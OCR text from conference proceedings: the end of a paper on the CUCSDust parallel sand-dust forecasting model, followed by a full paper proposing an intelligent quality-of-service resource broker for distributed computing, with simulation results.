For practical forecasting, the sand-dust model need to be parallel coupled with climate model[2]. Firstly, a scheme is constructed suitable for the climate model to parallel the sand-dust model. Here, MM5 is used as climate model. Real-time numerical forecasting has the requirement of timeliness and high resolution. The calculation of sand-dust model is much huger than that of MM5.The parallel algorithm is domain decomposition, for which, load balance, data structure, overall mesh, communication and programming affect the efficiency and run-time. Secondly, a two way inter- active interface is constructed to couple them, in which, the problems of multi scale, system error and stability need to be solved.

H. Data and parameters

Parameters used in this dust model depend strongly on geographic locations. These parameters suitable for northeast Asian forecasting have been verified and extensively examined in Asian deserts or wind tunnel experiments by CMA [1][3]. The most critical information controlling the soil dust flux are the surface wind speed, land use information, surface roughness length, soil texture, temperature and moisture content. In the model, a detailed Chinese soil texture map is used. The surface covers are divided to 15 categories and the surface roughness length can be calculated together with land use information. MM5 is used to calculate the surface wind speed, temperature and moisture content. The observed and reanalyzed meteorological conditions in the region are used to drive MM5 as initial and boundary conditions.

III. RUN AND PERFORMANCE

A. Physical options

- Basic information: grids number is 68*86*17; horizontal resolution is 120km; time step is 120s; forecasting period is 72 hours.
- Explicit moisture scheme: mix phase.
- Atmosphere radiation scheme: Duhia shortwave and RRTM.
- Cumulus scheme: Grell.
- Planetary boundary layer scheme: MRF.
- Soil procedure: PXPBL.

B. Performance

CUCSDust runs on the Supercomputer IBM1600 (IBM p690). Table I shows the parallel performance compared with MM5. The ***** means the performance gets worse with the increase of CPUs. From table I, we can see the performance of CUCSDust is a little better than MM5.

C. Prediction of a sand-dust storm

A huge sand-dust storm occurred in north-east Asia during March 26 to March 28, 2006. CUCSDust running at 8:00, AM on March 26 almost precisely predicted this storm. Figure I is the observation from FY2C satellite; Figure II shows the prediction result of CUCSDust.

IV. CONCLUTION

CUCSDust has been used for real-time practical sand-dust prediction in China Meteorological Administration since 2006. Most storms have been rationally forecasted. However, there are still some disadvantages. One is the resolution and parallel efficiency of the model. To improve the resolution, high resolution initial data are needed as well as high performance parallel algorithms. The other is the precision of storm quantity, for which, data assimilation as well as parameter fining is used.

REFERENCES

[1] Zhang, X.Y. et al., "Characterization of soil dust aerosol in China and its transport/distribution during 2001 ACE-Asia. 1. Network Observations", J. Geophys. Res, 108 (D9), doi:10.1029/1004 2002JD002632, 2003.

[2] Michalakes, J., "The Same-Source Parallel MM5", J. Scient. Comp.,Vol. 8, No. 1. pp. 5-12,2000.

[3] Zhang, X.Y. et al., "Characterization of soil dust aerosol in China and its transport/distribution during 2001 ACE-Asia. 2.Model simulation and validation", J. Geophys. Res, 108 (D9), doi:10.1029/1004 2002JD002633, 2003.

[4] Gong S L,et al., "Canadian Aerosol Module: A size segregated simulation of atmospheric aerosol processes for climate and air quality models:1.Model development", J. Geophys. Res, 108 (D1),4007: AAC3 1-16,2003.

[5] Ji, F.，Qin, Y. et al, "Numerical simulation of sand-dust storms in eastern Asia", Acta Scientiarum Naturalium Universitatis Pekinensis,32（3）:384-392,1996.

[6] Iversen J.D.,White B.R., "Saltation threshold on Earth, Mars and Venus", Sedimentology, 29:111-119,1982.

[7] Marticorena B,Bergametti G. "Modeling the atmospheric dust cycle:2. Simulation of Saharan Dust Sources", J. Geophys. Res.,102:4387-4404,1997.

[8] Fe'can F, Marticorena B,Bergametti G, "Parameterization of increase of the Aeolian erosion threshold wind friction velocity due to soil moisture for arid and semi-arid areas", Annales de Geophysical,17:145-157,1999.

[9] Robert,A., T.L. Yee, and H. Ritchie, "A semi-Lagrangian and semi-implicit numerical integration scheme for multilevel atmospheric models", Mon. Weather Rev., 113, 388-394.1985.

[10] Slinn W G N, "Precipitation scavenging", Washington DC: Technique Information Central, Office of Science and Tech Information, US Department of Energy, 466-532,1984.

[11] Giorgi F, et al, "Rainout lifetimes of highly soluble aerosols and gases as inferred from simulations wirh a general circulation model", J. Geophys. Res,91: 14 367 -14 376,1986.

[12] Alfaro S C, Gaudichet A, Gomes L, et al, "Mineral aerosol production by wind erosion: Aerosol particle sizes and binding energies". Geophysical Research Letter, 25:991-994, 1998.

[13] Alfaro S C, Gaudichet A, Gomes L, et al, "Modeling the size distribution of a soil aerosol produced by sandblasting", J. Geophys. Res, 102:11 239- 11 249, 1997.

TABLE I. PERFORMANCE

Numbers ofCPU	1*1	2*8	4*8	8*8	16*8
Time of CUCSDust (h)	7．92	0.86	0.47	0.26	0.18
Time of MM5	0.972	0．11	0．078	0．096	*****
Speedup of CUCSDust		9.17	16.92	30	44
Speedup of MM5		9.00	12.46	*****	*****
Eff. of CUCSDust (%)		57.3	52.9	46.9	34.4
Eff. of MM5 (%)		56.3	38.9	*****	*****



Figure 1. Refutation graph of storm situation and concentration from FY2C.



Figure 2. Prediction graph of storm situation and concentration

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Brokerage Framework for Intelligent Resource Allocation in Distributed Systems

V.H. Nguyen, S. Khaddaj
Faculty of Computing, Information System and Mathematics
Kingston University, Kingston upon Thames KT1 2EE, UK
v.nguyen@kingston.ac.uk, s.khaddaj@kinston.ac.uk

Abstract— **This paper proposes a novel approach in tackling the resource brokering problem in heterogeneous distributed computing systems. To obtain the best utilization of the systems, researchers are often focusing on improving scheduling algorithms and strategies with the knowledge of tasks and resources at the scheduling time. Unlike these approaches, we apply an intelligence decision making mechanism to achieve the optimization of the systems. It is designed to provide multiple desired Quality of Services on resources assembled dynamically from various service providers.**

Keywords- Quality of Service, Scheduling, Distributed Architectures, Intelligent Decision Making

I. INTRODUCTION

Demand for distributed systems has been increasing rapidly with new technologies emerging such as grid and cloud computing [2]. However, the commercial market requires new types of resource managers which must have the ability to be integrated into the business processes, where the assurance of users' satisfaction is an essential factor. Quality of Service (QoS) is the ability of an application to have some level of assurance that users' requirements can be met. Recently, distributed resources brokers that are based on quality of service have been the subjects of many research projects [9], [14], [15], [19].

With significant developments of virtualization technologies over recent years, the concept of resources is extended from physical resources to virtual resource services [3], [4], [7]. As a result, there has been a dramatic increase in the number of QoS parameters that have to be considered in order to meet the ever increasing users requirements. Consequently, the dimension of parameters in the optimization problem of scheduling or load balancing will have a great impact on the scheduling time. The efficiency of the scheduling algorithms or strategies deeply depends on the status of the whole system, i.e the incoming tasks and the available resources. However, the majority of scheduling strategies have been designed to meet specific requirements therefore, they perform well in some specific situations [8], [10], [16].

Recognizing these characteristics, an intelligent framework which acts on the scheduler of a multi-objectives broker is proposed in this paper. The broker allocates resources by enforcing quality of service i.e. it is not only system centric but also user centric. Therefore, it will autonomously harmonize the resource owner profit and user requirements. The proposed architecture is also designed to be scalable and adaptable so it can meet both global and local requirements.

We start by discussing an intelligent resource broker framework which is then customized according to quality of service requirements. This is followed by proposing a mechanism for the creation of an entire modelling environment and adapting the schedulers into different states of the environment. A number of simulations of a grid computing system with the ability to act in correspondent to the variation of the incoming tasks and available resources are conducted. Finally, we conclude with some suggestions for future work.

II. AN INTELLIGENT RESOURCE BROKER FRAMEWORK

Intelligence, by its definition [22], is the integration of perception, reason, emotion and behaviour in a sensing, perceiving, knowing, caring, planning and acting system that can succeed in achieving its ultimate goals in the world. Intelligent decision making is becoming the foundation of distributed resource management in many applications [1], [11], [12]. The most important goal of a resource broker is the efficiency of the scheduler or load balancer, which is measured by different metrics such as system usage, workload execution time, utility functions, cost etc [10], [22]. In this section, we describe a framework of an intelligent decision making mechanism for a scheduler as depicted in Figure 1.

The universal duty of a scheduler is to assign tasks to available resources within an environment and to optimize the whole process. The environment is hence the composition of the states of tasks and resources. Every change to the environment creates events which are detected by the sensors. The outputs observed by the sensors are sent to the sensor processing model.

The number of states of the environment is infinite and uncertain because of the variation of tasks and resources. However, in the environment model, the number of states must be finite and controllable, i.e. it can be operated with the limitation of data storage and processing time. The classification of states of the environment model should be flexible so that the model can be changed dynamically in order to adapt to a large range of environment variations as well as the scalability of the system. The question how

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.33

elastic task requirements could be will determine dynamicity of the sensor processing model.



Figure 1. Functional relationship between modules of intelligent resource broker

The "brain" of the system contains two components. The statistical analyser gains the experiences, knowledge and prediction during processing time. Patterns of the tasks or resources, different trends of coming tasks are common knowledge of the system. Obtained perceptions are used to adjust sensor processing model and environment model. The behaviour generator generates strategies based on the state of the environment model. The generating rules are either pre-defined or self-defined. Scheduling plans are then evaluated by the history analyser and the best plan will be applied to the system.

The last component is human controller interface. This is where the users, resource providers and vendors interact with the system. The provided knowledge is encoded into the "brain" of the system. This is weighted by the role of the person who supplies them. For example, users can provide the weight of each requirement in relative to the others as discussed in the next section.

III. AN INTELLIGENT DISTRIBUTED RESOURCE BROKER BASED ON QUALITY OF SERVICE

In this section, we implement the framework with multiple QoSs awareness. A flow of exchanged information within the framework is shown in Figure 2. The environment model is specified by the QoS standard metrics. We then argue for the necessity of the system to change the scheduling strategy to adapt to different scenarios.

A. Environment model and sensor processing model

Users based on their knowledge and their motivations submit their QoS requirements for their tasks. However, the information of the resources is in general hidden inside the system. Therefore, user requirements are often described on an abstract level. The common QoS metrics are performance, availability, scalability, reliability, security etc. while the resource attributes are speed of CPUs, number of CPUs, memory size, disk size, and network bandwidth and so on. The influences of the resource attributes on the QoS parameters are different, particularly, since user requirements may even conflict to each other in the view of resource attributes. Therefore, it is necessary to have requirement processors, which automatically address these problems



Figure 2. An intelligent distributed resource broker framework

As shown in Figure 2, the tasks are submitted with the requirements which are measured by the requirement processor in term of standard quality of service. The other functions of the requirement processor are to revaluate the requirements of failed tasks and to adjust the requirements of the tasks which cannot be executed. These functionalities are useful in systems having auto recovery and negotiating features.

The sensors collect attributes of resources and QoS requirements of tasks. The collected information is sent to the sensor processor to evaluate the capacity of the nodes under the standard quality of service metrics as in Figure 3. In general, some requirements of tasks and capacities of the nodes may not be estimated precisely beforehand. Therefore, it is important to update the information of the nodes dynamically.

In scheduling, as mentioned earlier, the environment is just the composition of the resources and the tasks. Incoming tasks are usually stored in waiting queues which can be either unsorted or sorted by some policy. One common criterion is to sort the tasks by their priority. The priority of the task depends on the adopted system. It can be measured by the QoS metrics such as the price or the deadline etc. The resource list contains the information regarding the QoS of all resources in the system. Therefore, the scheduler contains two matrices, one for tasks the other

for resources. The scheduling problem is actually the question how to match the two matrices such that the system gets the maximum profit.



Figure 3. A matching mechanism in scheduler

In the model of the environment, there are three factors namely, the requirements of queuing tasks, the capacities of the resources and the future prediction. The requirements and the capacities are evaluated by the standard metrics of QoS. Therefore, the state space S is the product of S_r the space of resource information, the space S_t of task information and the space S_f of future prediction, i.e $S=S_r \times S_t \times S_f$.

The information in the space of tasks S_t reflects the types of the tasks and the number of tasks in each type. Tasks are catalogued by their required quality of service parameters. Let us consider m_1, m_2 ,..., m_k to be the k standard QoS metrics of the systems. The set S_t is the Cartesian product $S_{nt} \times S_t^1 \times \ldots \times S_t^k$, where S_t^i is the set of possible values of the tasks corresponding QoS metric m_i, and S_{nt} is the set of possible number of the tasks of each type.

Similarly, the information in the space of resource reflects the types of the resources and the number of resources in each type. So, $S_r = S_{nr} \times S_r^1 \times \ldots \times S_r^k$, where S_r^i is the space of possible values of the resources corresponding QoS metric m_i. The future prediction can be the trend of the coming tasks, resources plugged in plugged out, the varying capacities of the resources. For simplicity, we omit the space S_f from now on.

Discretization and Patterns. To obtain a finite state space S, we need to make a discretization the space of QoS requirements and those of QoS capacities. Basically, we need a fine-grained discretization. However, it will massively increase the number of states and hence dramatically slow down the scheduler. Some studies used to divide the quality of service into three level: 1(low), 2(medium), 3(high) [6], [15], [16]. In the same way, we classify the resource into three level of capacity 1(low), 2(medium), 3(high). We do the same for the number of resources, and the number of tasks. Then the number of elements of S_r^i (or S_t^i) is 3^2. Note that even in this case, the number of elements of S is 3^{4k+2}, which grows very fast when k increases. This can create a potential problem with systems containing a large number of QoS parameters. To address this, we propose two methods.

1. Assessment aided by human. To reduce the software quality factors in a large system, Khaddaj et al [17] proposed a method in which globally and locally quality criteria can be considered and individual quality views can be combined where conflict can be handled. The goal of this method is to weigh the importance of each standard QoS metric with the aid of human. The idea is as follows. First, we built a matrix of relationship between user requirements, resource attributes and standards QoS metrics which is judged by users, resource providers and vendors. Then we use Saaty calculation [23] of the analytical hierarchy process to obtain the required matrix of weights. The QoS metrics having small weight is less important and can be ignored in the in the scheduling process.

In cases where users have experience of the relation between QoS metrics and their requirements, they can help by filling the assessment table shown in Figure 4. Then the system takes the average weight of users' opinions. After that it combines with the evaluations given by providers and vendors to get the final results. For example, the weight of QoS 1 in Figure 4 is 0.3x0.3+0.3x0.03+0.4x0.02=0.107. Similarly, the weight of QoS k is 0.001. It means that QoS k is not important and will be dropped in the model.



Figure 4. An example of assessment aided by human

2. Grouping and ungrouping. The spirit of this method is to detect the significant events and to omit the rare ones. QoS metrics are usually classified in a hierarchical tree. One can group the QoS metrics in the same branch as a higher abstract level QoS metrics. For example, the network performance metric is the composition of availability, loss, delay, utilization and utilization is combined by capacity, bandwidth and throughput and so on [21]. Another fact is that there are number of states, which are almost never happened. We group all these states to a so called unknown state. When the frequency of a state in a group increases, we bring it back to the state space. Moreover if tasks have no QoS requirements, they are assigned unknown state. The

state of these tasks is recovered by historical experience of the system. Another problem is how to determine the number of levels and how to divide them. Due to the dynamicity of the tasks and resources, capacity levels should not be fixed. The smaller the gap between the next levels is, the better the situation is recognized by the system. However, because of the limitation of number of states, we need to start from a reasonable number of levels, and then divide or increase the level if necessary.

B. Generating behavior.

There are two separated problems in generating behavior. The first is how to adjust the parameters in tuning or balancing the objectives. Since the system is designed not only system centric but also user centric, participating users may give their opinion on the decision of the system. For example, they may say which objective is most important for current situation as the system has to reconcile those requests. The other problem is how to select the most effective scheduler in a bundle of schedulers which is addressed in this work.

It is well known that scheduling is NP-complete. Several heuristic approaches have been studied in [5], [9], although there is no absolute optimal solution for this problem. The strategies in scheduling depend on the objective of the system, providers and users. They might include round robin, first come first served, least completion time to fastest machine etc. The algorithms in this field can be classified into three groups: ad-hoc method, local search, and population based. Each algorithm has their own advantages and disadvantage depending on the deployment situation.

In general, the factors which play major roles in the scheduler are historical experience, future prediction, environment model and expert views. The future prediction assesses the possibility of the next state the environment will be. The historical experience advises in which case which scheduler is chosen with higher probability. In a broker that includes the expert views, the historical experience can be treated as one special user. To make a decision in uncertain cases, it is necessary to learn the probability of every output which can be used in selecting the scheduler. The prominent scheduler with highest probability is chosen. Assume that the environment model space is the set $S=\{s_1, ..., s_n\}$. The set of schedulers is $\{L_1, ..., L_k\}$. For each states s_i, the possibility of using the scheduler L_j is p_{ij} with $\Sigma_j\ p_{ij}=1$. This is expressed by a matrix $P=(p_{ij})_{n\times k}$. The matrix will be readjusted after a period of time by the system experience.

	L_1	L_2	…	L_k	Sum
s_1	p_{11}	p_{12}	…	p_{1k}	1
s_2	p_{11}	p_{21}	…	p_{2k}	1
…	…	…	…	…	…
s_n	p_{n1}	p_{n2}	…	p_{nk}	1

Table 1 Probability Matrix

Evolution. The system gains the experience based on its history. This is driven by an evaluation function F which assesses the efficiency of the system. The data of average efficiency of a scheduler j in each state s_i is stored in matrix $D= (d_{ij})_{n\times k}$.

Initially, every scheduler has the same probability for every state. The efficiency coefficients are set to be the maximum value. This setting guarantees that all schedulers have a chance to be selected. When state of the system is changed, the matrix P is recalculated. Suppose that the state switches from s_i to a new state and that during state s_i the scheduler L_j is chosen. The average efficiency value d_{ij} is updated. The entries in the row i of P are recalculated by the formula: $p_{ij}= \alpha(P,D,i,j)$ where $\alpha(P,D,i,j)$ is an amplifying function which helps to accelerate the difference of probabilities of the best and the other schedulers. For example, $\alpha(P,D,i,j)$ =0.9 for scheduler L_j obtaining the maximum efficiency in state i and $\alpha(P,D,i,j)$ =0.1/(k-1) for the other cases. The whole process is showed in Figure 5.

Figure 5. A learning process.

C. Scalability.

The advantage of this framework is that by separating the resource attributes and the user requirements, it can be adapted to different types of distributed computing systems and applications without affecting the scalability. This model can be adapted for both multi agents and multi-level brokers.

In the agent model, the tasks are submitted through independent agents. Each agent may have its own standard QoS metrics and can explore either private or public resources. Agents can share the same resources as well as the incoming tasks. However, the process of exchanging tasks must be synchronized.

In a multiple level broker (or meta-broker), the high level broker only need to know the capacity of its child brokers, not all the details of all resources belongs to these brokers. This help in eliminating the redundant information as well as to reduce the number of dimensions of parameters in scheduling.

It is important to note that the system can handle situations when a large amount of resources are added or removed from the system. Certainly, this must depend on what strategies are integrated into the framework. In fact, increasing the number of resources bring to existence a number of new states in environment model. However, these new states will rapidly combine with others to become stable prominent states.

IV. EXPERIMENTS

The aim of the experiments is to demonstrate that the proposed framework is capable of dynamically adapting in response to its environment. During the experiments, a number of simulations were conducted using a grid computing system based on simulator Gridsim [20]. In these experiments, only two QoS metrics, namely, the number of utilized processors and memory size are considered.

A. Simulation setting and evaluation measurement

The simulated grid consists of 100 machines, which are generated randomly, with different number of processors, and memories. We created three types of machines. The first type T1 has the number of processor varies from 1 to 4 and the amount of memory varies from 256 MB to 1024 MB. The second type T2 has 8 to 16 processors and 256 MB to 1024 MB of memory. The third type T3 has 1 to 4 processors and 2048 to 4096 MB of memory.

There are three types of submitted tasks. The tasks of first type consume small number of processors (1-4 CPU) and small memory (256MB-1024MB). Those of second type occupy larger number of processors (5-8 CPU) and small memory (256MB-1024MB). In the third type, the tasks need small number of processors (1-4 CPU) and large memory (1048MB-2048MB). The utilized memory of the tasks is a multiple of 256. Each task is assigned a weight which is calculated by dividing the product of number of utilized processors and memory value by 256. For example, the task consuming 3 CPU and 512 MB memory has a weight 3x512/256=6. Executing time for each task is 1 hour on the machine. Each task can be executed in only one machine. Only machines which have enough free processors and memory to meet the requirements of the tasks can be used. The submitted tasks are stored in a queue. If a task in the queue cannot be executed in one hour, it is rejected. The efficiencies of the schedulers are evaluated by the sum of the weights of rejected tasks. The smaller the sum is, the better the utilization of the system is.

Three schedulers are evaluated in four experiments. The first scheduler matches the task requiring the largest number of CPU with the resource which has enough smallest free CPU and enough free memory to execute the task. The second is similar to the first but the roles of number of CPUs and memory is swapped. The third, the intelligent scheduler executes either the first or the second based the current state of the resources and the task. The environment model in this simple intelligent system has two states. The state s_1 is when the number of resources of type T1 and the number of the tasks of the first type in the queue is greater than zero. The state s_2 stands for the other cases. When the state is s_1, the intelligent scheduler selects the first scheduler, and it uses the second scheduler in case of s_2.

In the first experiment, the resources are randomly created such that the number of resources of each type is thirty three and five tests with different proportions of tasks of each type were conducted. The tasks were created randomly with the total weight 5.000.000 units. The sequences of created tasks are kept to use for all three schedulers. The tasks arrive to the queue with rates from 1 to 1.5 tasks/minutes. Each test is repeated 20 times. Thus the result of the experiment is the average of the results of 20 tests.

Test 1: The submitted tasks consist of 34% tasks of type 1, 33% task of type 2 and 33% tasks of type 3.

Test 2: The submitted tasks consist of 80% tasks of type 1, 10% task of type 2 and 10% tasks of type 3.

Test 3: The submitted tasks consist of 50% tasks of type 1, and 50% tasks of type 2.

Test 4: The submitted tasks consist of 50% tasks of type 1 and 50% tasks of type 3.

Test 5: The submitted tasks consist of 50% tasks of type 2 and 50% task of type 3.

The second experiment is repeated with five tests as the first one. We only change the proportion of the resources to 60% T1 machines, 20% T2 machines and 20% T3.

We keep only Test 1 and Test 2 in the third and the fourth experiment. The set of machines in the third includes 20% machines of type T1, 60% machines of type T2, and 20% machines of type T3. And that in the fourth consists of 20% machines of type T1, 20% machines of type T2, and 60% machines of type T3.

B. Experiments results and discussion

The result of the first experiment (see Table 2) shows that the intelligent system performs well in all five tests. In test 1 and test 2, the intelligent system reduces about than 10% weight of rejected tasks. In Test 3, only tasks of type 1 and type 2, this means that the scheduler 1 is better than the scheduler 2 and the intelligent system uses only scheduler 1 during the test. Therefore, the test with the intelligent system and the scheduler 1 give the same results. In test 5, the efficiencies of three schedulers are almost equal.

The above results are again confirmed in the second experiment, (Table 3). Since the number of machines of type T2 is equal to that of machines of type T3, the phenomena do not change.

In experiment 3, there are more machines of type T2 compare to those of T3. Therefore, the scheduler 1 rejects less than scheduler 2 (Table 4). In the experiment 4, the result is reversed since the configuration of machines in the experiment is opposite to that in the experiment 3 (Table 4). However, in both experiments, the intelligent system shows the improvement compare to the others.

	Sum of weights of rejected tasks (thousand units)		
	Scheduler 2	**Scheduler 2**	**Intelligent**
Test 1	285	279	262
Test 2	248	247	229
Test 3	296	309	296
Test 4	320	304	304
Test 5	309	311	308

Table 2 Experiment 1 Results

	Sum of weights of rejected tasks (thousand units)		
	Scheduler 1	**Scheduler 2**	**Intelligent**
Test 1	351	354	337
Test 2	327	333	301
Test 3	349	356	349
Test 4	362	355	355
Test 5	388	390	387

Table 3 Experiment 2 Results

	Sum of weights of rejected tasks (thousand units)		
	Scheduler 1	**Scheduler 2**	**Intelligent**
Test 1 (3)	241	262	238
Test 2 (3)	255	276	250
Test 1 (4)	257	234	228
Test 2 (4)	289	252	249

Table 4 Experiment 3 & 4 Results

In short, even though the principle behavior in selecting the scheduler and the environment setting is simple, the intelligent system still shows a potential improvement of the efficiency of the system in all cases. Based on these results, we believe that a better scheduler can be achieved when the environment is reasonably modelled.

V. CONCLUSION AND FUTURE WORK

The main contribution of this paper is to propose an intelligent framework for distributed resources broker that is based on quality of service. This system can autonomously recognize the changes in a dynamic environment and make decisions regarding scheduling that is based on historical knowledge. The paper has looked into solving the potential problems of large number of parameters due to the number of dimension of QoS. Although the simulation was relatively simple, it has given an initial confirmation of the proposed framework. The capability of the framework in tuning or getting the equilibrium among the potential multi-objectives of the schedulers will be considered in future work.

REFERENCE

1 D.Ong and S.Khaddaj, Intelligent Framework for the Management of Distributed Architecture. International Conference on Software Engineering, Artificial Intelligence, Networking and Parallel/Distributed Computing, CPS IEEE, 2010.

2 R. Buyya, C. S. Yeo, S. Venugopal, J. Broberg, and I. Brandic, Cloud Computing and Emerging IT Platforms: Vision, Hype, and Reality for Delivering Computing as the 5th Utility, Future Generation Computer Systems, Volume 25, Number 6, pp: 599-616, 2009.

3 B.Q. Cao, B. Li and Q.M.Xia, A Service-Oriented Qos-Assured and Multi-Agent Cloud Computing Architecture. Cloud Computing, Springer Berlin / Heidelberg, 2009.

4 T. Rings, G. Caryer, J. Gallop, J. Grabowski, T. Kovacikova, S. Schulz, I. Stokes-Rees, Grid and Cloud Computing: Opportunities for Integration with the Next Generation Network. J Grid Computing, Volume 7, 2009. ISSN 1570-7873 (Print).

5 F. Xhafa and A.Abraham. A Compendium of Heuristic Methods for Scheduling in Computational Grids. Springer Berlin / Heidelberg, Vol. 5788, 2009. ISSN-0302-9743 (Print).

6 Sulistio, A., Cibej, U., Prasad, S. K., and Buyya, R. 2009. GarQ: An efficient scheduling data structure for advance reservations of grid resources. Int. J. Parallel Emerg. Distrib. Syst. 24, 1 (Feb. 2009), 1-19. DOI= http://dx.doi.org/10.1080/17445760801988979

7 D. Neumann, J. Stößer, C. Weinhardt and J. Nimis, A Framework for Commercial Grids—Economic and Technical Challenges, J Grid Computing, Vol. 6, pp 325–347, 2008.

8 S. Khaddaj, B. Makoond, and R. Oudrhiri, Distributed Computing Techniques for Wireless Messaging Systems, Journal of Algorithms and Computational Technology, 2008. ISBN/ISSN 1748-3018.

9 D. A. Menasc and V. Dubey, Utility-based QoS Brokering in Service Oriented Architectures, IEEE International Conference on Web Services , 2007.

10 C. Li, and L. Li. Utility-based QoS optimisation strategy for multi-criteria scheduling on the grid, Journal of Parallel and Distributed Computing, Vols. 67, pp 142-153, 2007.

11 N.Azami and R.Smith, Intelligent scheduling and planning systems for telecommunications resources management. BT technology Journal Springer, Vols. 25, pp 241-248, 2007.

12 Q.Wu, M.Zhu, and N.S.V.Rao, Integration of sensing and computing in an intelligent decision support system for home land security defence, Pervasive and Mobile computing archive, Vols. 5, pp 182-200, 2007.

13 D. A. Menascé, H. Ruan, H. Gomaa, QoS management in service-oriented architectures, Amsterdam, The Netherlands, Elsevier Science Publishers, 2007, Vol. 64. ISSN:0166-5316 .

14 L. M. Khanli, and M. Analoui, Grid-JQA a New Architecture for QoS-guaranteed Grid Computing System, Proceedings of the 14th Euromicro International Conference on Parallel, Distributed, and Network-Based Processing, 2006.

15 G. B. Dasgupta, K. Dasgupta, A. Purohit and B. Viswanathan, QoS-GRAF: A Framework for QoS based Grid Resource Allocation with Failure provisioning. New Haven, IWQoS 2006. 14th IEEE International Workshop, 2006.

16 C.L. Dumitrescu, I. Raicu, and I. Foster, Experiences in Running Workloads over Grid3, Berlin Heidelberg : Springer-Verlag, 2005. ISSN 0302-9743.

17 S. Khaddaj, and G. Horgan, The Evaluation of Software Quality Factors in Very Large Information Systems. Electronic Journal of Information Systems Evaluation, pp 43-48, 2004. ISBN/ISSN 1566-6379.

18 J. Al-Ali, A. Hafid, F. Rana, W. Walker. QoS adaptation in service oriented grids. s.l. : In Proceedings of the 1st International Workshop on Middleware for Grid Computing (MGC2003) at ACM/IFIP/USENIX Middleware 2003.

